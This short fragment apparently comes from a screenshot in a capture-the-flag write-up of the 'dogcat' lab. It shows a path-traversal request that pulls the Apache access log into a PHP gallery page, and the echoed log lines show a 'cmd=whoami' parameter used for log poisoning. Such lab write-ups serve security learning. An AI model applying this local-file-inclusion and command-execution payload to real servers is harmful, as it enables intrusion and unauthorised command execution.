 10.10.38.198/?view=./dog../../../../../../var/log/apache2/access.log&ext=
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!10.9.19.202 - - [27/Jun/2020:12:33:45 +0000] "GET /?view=./dog../../../../../../var/log/apache2/access.log&ext=&
cmd=whoami HTTP/1.1" 200 508 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.19.202 - -
[27/Jun/2020:12:33:45 +0000] "GET /style.css HTTP/1.1" 200 662 "http://10.10.38.198/?view=./dog../../../../../../var/log/apache2
/access.log&ext=&cmd=whoami" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.19.202 - -
[27/Jun/2020:12:33:45 +0000] "GET /favicon.ico HTTP/1.1" 404 454 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0)
Gecko/20100101 Firefox/77.0"